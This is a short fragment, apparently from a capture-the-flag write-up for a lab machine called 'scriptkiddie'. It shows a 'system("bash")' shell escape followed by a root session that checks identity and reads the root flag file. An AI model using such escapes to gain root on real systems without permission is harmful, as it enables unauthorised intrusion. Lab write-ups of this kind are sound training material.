 >> system("bash")
root@scriptkiddie:/home/pwn# id
uid=0(root) gid=0(root) groups=0(root)
root@scriptkiddie:/home/pwn# pwd
/home/pwn
root@scriptkiddie:/home/pwn# whoami
root
root@scriptkiddie:/home/pwn# cat /root/root.txt
2c9
root@scriptkiddie:/home/pwn#